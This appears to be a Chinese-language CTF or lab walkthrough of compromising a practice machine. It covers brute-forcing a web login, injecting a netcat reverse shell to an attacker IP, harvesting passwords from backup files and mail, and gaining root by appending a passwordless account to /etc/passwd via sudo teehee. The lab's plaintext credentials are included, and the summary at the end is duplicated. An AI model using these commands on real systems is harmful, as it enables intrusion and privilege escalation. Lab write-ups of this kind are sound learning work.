信息收集

只开了两个端口:22,80

访问网站,只是个登录页,中间件也没什么可用漏洞

尝试爆破,用户就是admin,Admin,administrator

密码找字典。

过程不演示了,burp的模块,或者自己写都可以,但是注意,无论密码错与对状态码都是302,判断条件要设置成返回的字节大小。

用户名是admin,密码是happy



登录,功能只有三个,大概就是在命令行执行三个固定命令

在前端修改执行的命令(如果要用burp抓数据包我看那个空格应该要用加号代替),在你攻击机上监听4444端口

nc 192.168.83.128 4444 -e /bin/bash



反弹成功,将会话变成交互式

肯定是要提权的,先看suid,系统版本,发现没什么问题





翻翻目录,有三个用户,第二个用户目录下有个备份文件,密码文件,应该是jim的,上面扫到22端口,连接ssh



kail上一个应用密码爆出来了

jibril04

还是看别人文章才发现的,这提示。。。





在/var/mail下

Charles的密码:^xHhA&hvim0y



ssh还是什么密码,

切换到charles用户



sudo -l#查看能用什么root权限下的命令,不用密码的那种

teehee -a 在文件后面追加内容但是不覆盖

echo “admin::0:0:::/bin/bash” | sudo teehee -a /etc/passwd#就是在/etc/passwd文件末尾加一行,作用是添加了一个无密码用户,权限root



切换用户即可(不知道为什么charles切换一直问我要密码,换到www-data那个窗口才成功)

总结

提示很少,很多东西都不知道,还是学的太少了

文章描述了一次针对仅开放22和80端口的服务器的渗透测试过程,通过字典爆破获取登录凭据,然后利用命令行执行特定操作。在尝试提权过程中,发现了备份文件中的密码,最终通过添加无密码的root权限用户实现了权限提升。

文章描述了一次针对仅开放22和80端口的服务器的渗透测试过程,通过字典爆破获取登录凭据,然后利用命令行执行特定操作。在尝试提权过程中,发现了备份文件中的密码,最终通过添加无密码的root权限用户实现了权限提升。

2456

2456